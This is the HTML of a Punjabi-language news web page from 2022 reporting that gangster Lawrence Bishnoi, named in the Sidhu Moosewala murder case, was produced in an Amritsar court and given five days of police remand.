<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/punjabi-news/"><span>Punjabi News</span></a></span><span class="delim">&raquo;</span><span class="current">ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਕਤਲ ਕਾਂਡ ’ਚ ਲਾਰੈਂਸ ਬਿਸ਼ਨੋਈ ਅੰਮ੍ਰਿਤਸਰ ਅਦਾਲਤ ’ਚ ਪੇਸ਼, 5 ਦਿਨ ਦਾ ਪੁਲੀਸ ਰਿਮਾਂਡ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/punjabi-news/" class="category" rel="category">Punjabi News</a>
					</span>
					</div><h1 class="is-title post-title">ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਕਤਲ ਕਾਂਡ ’ਚ ਲਾਰੈਂਸ ਬਿਸ਼ਨੋਈ ਅੰਮ੍ਰਿਤਸਰ ਅਦਾਲਤ ’ਚ ਪੇਸ਼, 5 ਦਿਨ ਦਾ ਪੁਲੀਸ ਰਿਮਾਂਡ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-07-06T07:34:56+00:00">July 6, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-07-06T07:34:57+00:00">July 6, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%95%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a8%b0%e0%a8%b8-%e0%a8%ac%e0%a8%b6%e0%a8%a8%e0%a8%88-%e0%a8%85%e0%a8%ae/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F&#038;text=%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%A7%E0%A9%82%20%E0%A8%AE%E0%A9%82%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A8%BE%20%E0%A8%95%E0%A8%A4%E0%A8%B2%20%E0%A8%95%E0%A8%BE%E0%A8%82%E0%A8%A1%20%E2%80%99%E0%A8%9A%20%E0%A8%B2%E0%A8%BE%E0%A8%B0%E0%A9%88%E0%A8%82%E0%A8%B8%20%E0%A8%AC%E0%A8%BF%E0%A8%B6%E0%A8%A8%E0%A9%8B%E0%A8%88%20%E0%A8%85%E0%A9%B0%E0%A8%AE%E0%A9%8D%E0%A8%B0%E0%A8%BF%E0%A8%A4%E0%A8%B8%E0%A8%B0%20%E0%A8%85%E0%A8%A6%E0%A8%BE%E0%A8%B2%E0%A8%A4%20%E2%80%99%E0%A8%9A%20%E0%A8%AA%E0%A9%87%E0%A8%B6%2C%205%20%E0%A8%A6%E0%A8%BF%E0%A8%A8%20%E0%A8%A6%E0%A8%BE%20%E0%A8%AA%E0%A9%81%E0%A8%B2%E0%A9%80%E0%A8%B8%20%E0%A8%B0%E0%A8%BF%E0%A8%AE%E0%A8%BE%E0%A8%82%E0%A8%A1" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr.jpg" class="image-link media-ratio ar-bunyad-main" title="ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਕਤਲ ਕਾਂਡ ’ਚ ਲਾਰੈਂਸ ਬਿਸ਼ਨੋਈ ਅੰਮ੍ਰਿਤਸਰ ਅਦਾਲਤ ’ਚ ਪੇਸ਼, 5 ਦਿਨ ਦਾ ਪੁਲੀਸ ਰਿਮਾਂਡ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਕਤਲ ਕਾਂਡ ’ਚ ਲਾਰੈਂਸ ਬਿਸ਼ਨੋਈ ਅੰਮ੍ਰਿਤਸਰ ਅਦਾਲਤ ’ਚ ਪੇਸ਼, 5 ਦਿਨ ਦਾ ਪੁਲੀਸ ਰਿਮਾਂਡ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-768x484.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-300x189.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-1024x646.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-150x95.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-450x284.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-1200x757.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr.jpg 1300w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-768x484.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-4664" class="post-4664 post type-post status-publish format-standard has-post-thumbnail category-punjabi-news">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F&text=%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%A7%E0%A9%82%20%E0%A8%AE%E0%A9%82%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A8%BE%20%E0%A8%95%E0%A8%A4%E0%A8%B2%20%E0%A8%95%E0%A8%BE%E0%A8%82%E0%A8%A1%20%E2%80%99%E0%A8%9A%20%E0%A8%B2%E0%A8%BE%E0%A8%B0%E0%A9%88%E0%A8%82%E0%A8%B8%20%E0%A8%AC%E0%A8%BF%E0%A8%B6%E0%A8%A8%E0%A9%8B%E0%A8%88%20%E0%A8%85%E0%A9%B0%E0%A8%AE%E0%A9%8D%E0%A8%B0%E0%A8%BF%E0%A8%A4%E0%A8%B8%E0%A8%B0%20%E0%A8%85%E0%A8%A6%E0%A8%BE%E0%A8%B2%E0%A8%A4%20%E2%80%99%E0%A8%9A%20%E0%A8%AA%E0%A9%87%E0%A8%B6%2C%205%20%E0%A8%A6%E0%A8%BF%E0%A8%A8%20%E0%A8%A6%E0%A8%BE%20%E0%A8%AA%E0%A9%81%E0%A8%B2%E0%A9%80%E0%A8%B8%20%E0%A8%B0%E0%A8%BF%E0%A8%AE%E0%A8%BE%E0%A8%82%E0%A8%A1" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<h3 class="wp-block-heading"></h3>



<p>ਪੰਜਾਬੀ ਗਾਇਕ ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਕਤਲ ਕਾਂਡ ਦੇ ਮਾਸਟਰਮਾਈਂਡ ਗੈਂਗਸਟਰ ਲਾਰੈਂਸ ਬਿਸ਼ਨੋਈ ਨੂੰ ਖਰਡ਼ ਦੇ ਇੰਟੈਰੋਗੇਸ਼ਨ ਸੈਂਟਰ ਤੋਂ ਅੰਮ੍ਰਿਤਸਰ ਲਿਆ ਕੇ ਅੱਜ ਸਵੇਰੇ 7.10 ਵਜੇ ਸੁਰੱਖਿਆ ਬੰਦੋਬਸਤ ’ਚ ਜ਼ਿਲ੍ਹਾ ਕਚਿਹਰੀ ਲਿਆਂਦਾ ਗਿਆ। ਕਰੀਬ ਡੇਢ ਘੰਟੇ ਦੀ ਪੇਸ਼ੀ ਤੋਂ ਬਾਅਦ ਅੰਮ੍ਰਿਤਸਰ ਪੁਲੀਸ ਨੂੰ 5 ਦਿਨਾ ਦਾ ਰਿਮਾਂਡ ਅਦਾਲਤ ਵੱਲੋਂ ਦਿੱਤਾ ਗਿਆ। ਹੁਣ ਲਾਰੈਂਸ ਬਿਸ਼ਨੋਈ ਨੂੰ 11 ਜੁਲਾਈ ਨੂੰ ਦੁਬਾਰਾ ਅਦਾਲਤ ’ਚ ਪੇਸ਼ ਕੀਤਾ ਜਾਵੇਗਾ। ਲਾਰੈਂਸ ਦੀ ਸੁਰੱਖਿਆ ’ਚ 18 ਗੱਡੀਆਂ ਦੇ ਕਾਫ਼ਲੇ ’ਚ ਸ਼ਾਮਲ ਦੋ ਬੁਲੇਟ ਪਰੂਫ ਗੱਡੀਆਂ ’ਚੋਂ ਇਕ ’ਚ ਬਿਸ਼ਨੋਈ ਨੂੰ ਬਿਠਾਇਆ ਗਿਆ ਸੀ। ਅੰਮ੍ਰਿਤਸਰ ਦੇ ਸਟੇਟ ਆਪਰੇਸ਼ਨ ਸੈੱਲ ਤੋਂ ਸ਼ੁਰੂ ਹੋਇਆ ਕਾਫ਼ਲਾ ਜ਼ਿਲ੍ਹਾ ਕਚਿਹਰੀ ਪਹੁੰਚਿਆ। ਦੱਸਣਯੋਗ ਹੈ ਕਿ ਲਾਰੈਂਸ ਬਿਸ਼ਨੋਈ ਦਾ ਰਿਮਾਂਡ ਹਾਸਲ ਕਰਨ ਲਈ ਹੁਸ਼ਿਆਰਪੁਰ, ਮੋਹਾਲੀ, ਫਾਜ਼ਿਲਕਾ ਅਤੇ ਮੋਗਾ ਪੁਲੀਸ ਵੀ ਅੰਮ੍ਰਿਤਸਰ ਆਈ ਹੋਈ ਸੀ, ਜਦੋਂ ਕਿ ਅੰਮ੍ਰਿਤਸਰ ਪੁਲੀਸ ਦੇ ਚੱਲ ਰਹੇ ਰਿਮਾਂਡ ਨੂੰ ਅਦਾਲਤ ਵੱਲੋਂ ਵਧਾਇਆ ਗਿਆ ਹੈ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F&#038;text=%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%A7%E0%A9%82%20%E0%A8%AE%E0%A9%82%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A8%BE%20%E0%A8%95%E0%A8%A4%E0%A8%B2%20%E0%A8%95%E0%A8%BE%E0%A8%82%E0%A8%A1%20%E2%80%99%E0%A8%9A%20%E0%A8%B2%E0%A8%BE%E0%A8%B0%E0%A9%88%E0%A8%82%E0%A8%B8%20%E0%A8%AC%E0%A8%BF%E0%A8%B6%E0%A8%A8%E0%A9%8B%E0%A8%88%20%E0%A8%85%E0%A9%B0%E0%A8%AE%E0%A9%8D%E0%A8%B0%E0%A8%BF%E0%A8%A4%E0%A8%B8%E0%A8%B0%20%E0%A8%85%E0%A8%A6%E0%A8%BE%E0%A8%B2%E0%A8%A4%20%E2%80%99%E0%A8%9A%20%E0%A8%AA%E0%A9%87%E0%A8%B6%2C%205%20%E0%A8%A6%E0%A8%BF%E0%A8%A8%20%E0%A8%A6%E0%A8%BE%20%E0%A8%AA%E0%A9%81%E0%A8%B2%E0%A9%80%E0%A8%B8%20%E0%A8%B0%E0%A8%BF%E0%A8%AE%E0%A8%BE%E0%A8%82%E0%A8%A1" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

